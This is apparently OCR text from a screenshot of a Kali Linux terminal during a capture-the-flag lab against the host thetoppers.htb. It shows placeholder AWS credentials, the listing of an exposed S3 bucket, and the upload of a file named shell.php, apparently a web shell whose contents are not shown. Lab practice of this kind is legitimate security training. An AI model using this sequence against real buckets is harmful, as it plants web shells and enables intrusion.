 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.15.10
13:19
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
AWS Secret Access Key [****************temp]: temp
Default region name [temp]: temo
Default output format [temp]: temp
┌──(kali㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [****************temp]: temp
AWS Secret Access Key [****************temp]: temp
Default region name [temo]: temo
Default output format [temp]: ^C
┌──(kali㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [****************temp]: temp
AWS Secret Access Key [****************temp]: temp
Default region name [temo]: temp
Default output format [temp]: temp
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
2023-02-06 12:50:18 thetoppers.htb
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls thetoppers.htb
PRE images/
2023-02-06 12:50:18 0 .htaccess
2023-02-06 12:50:18 11952 index.php
┌──(kali㉿kali)-[~]
└─$ vim shell.php
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
v 3.18.0
Search
1